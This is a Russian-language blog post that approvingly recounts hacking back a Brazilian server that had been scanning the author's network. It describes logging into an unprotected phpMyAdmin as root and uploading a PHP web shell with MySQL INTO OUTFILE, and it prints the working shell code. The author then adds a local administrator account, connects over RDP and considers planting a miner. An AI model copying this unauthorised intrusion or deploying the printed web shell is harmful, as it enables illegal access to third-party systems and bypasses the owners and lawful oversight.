Почему к безопасности серверов стоит относиться серьезнее

Довольно забавная ситуация вышла на работе, в очередной раз после проверки инцидентов в SIEM обнаружилось очередное событие сканирования. Какой-то непонятный хост из Бразилии опять нас сканировал на разного рода уязвимости. Писать еще одну абузу было лениво, решил посмотреть, что за хост и чего с ним можно сделать.

Сразу первым делом обратился к сервису 2ip и попытался выяснить, что там болтается, какой домен, но там ничего интересного не выдало. Запустил nmap и пробежался по портам, а так же просканировал директории, тоже вроде особо ничего интересного, а вот прямой заход на сервер закинул нас в дашбоард веб-сервера XAMPP и там же были в шапке ссылки на разные доки, гайды и… phpMyAdmin



На мое удивление, база данных MySQL с навешеным phpMyAdmin оказалась не защищена паролем, далее уже было дело техники. Кроме БД из полезностей был найдем файлик phpinfo который нам рапортовал место расположение дашбоарда в xampp и соответственно все нужные пути куда грузить веб шел.



Следующий шаг — проверка входа в админку, но как я писал выше — там пароль для пользователя root установлен не был и по этой причине у нас был полный доступ. Возможно, при установке (либо уже после установки при настройке БД) почему-то вместо локального хоста доступ к базе данных сделали для всего интернета. Предпологаю, что рутовому пользователю не назначали пароль с расчетом на то, что база будет доступна исключительно локально.

Из-за этой оплошности, кто-то пролез на сервер к этим ребятам и начал выполнять автоматизированные сканирования рандомных систем в интернете на уязвимости, в том числе туда каким-то боком попали и наши почта и чего-то там еще.

Что же, продолжаем наш простенький квест и заходим в БД:

Как видим — есть все доступы, далее остается лишь проявить полет фантазии. Как известно, веб-серверы на Windows машинках работают под системным пользователем, но это и так известно. Нам нужно лишь загрузить веб-шелл и потом прекратить сканирования нашей инфраструктуры (по хорошему — выпилить всю малварь, по плохому — просто заблокировать наши IP на внутреннем файрволе).



Загружаем веб шелл через базу данных MySQL с помощью команды INTO OUTFILE:



Сам код шелла:

<HTML><BODY><FORM METHOD='GET' NAME='myform' ACTION=''>

<INPUT TYPE='text' NAME='cmd'><INPUT TYPE='submit' VALUE='Send'></FORM>

<pre><?php if($_GET['cmd']) {system($_GET['cmd']); }?>

</pre></BODY></HTML>

Собственно на этом наверное и все, дальнейшие действия вполне ожидаемы. От веб шелла нам нужно было только получить доступ к серверу, чтобы добавить пользователя, поместить его в группу локальных администраторов и подключиться к серверу по RDP.

Таким вот не хитрым образом на один сканирующий нашу инфраструктуру из интернетов хост стало меньше. Еще были мысли разместить там майнер, но выхлоп был бы минимальным да и не стоит оно того. Бонусом я удалил с сервера другие веб шеллы, пароль на базу данных не вешал, т.к. там кроме пользователя root других не было и вероятно, могло упасть какое-то приложение, которое работает с этой БД.

При выполнении всех манипуляций пострадали лишь злоумышленники, которые взломали этот сервер ранее — их доступы бекдоры были удалены.

Может быть интересно: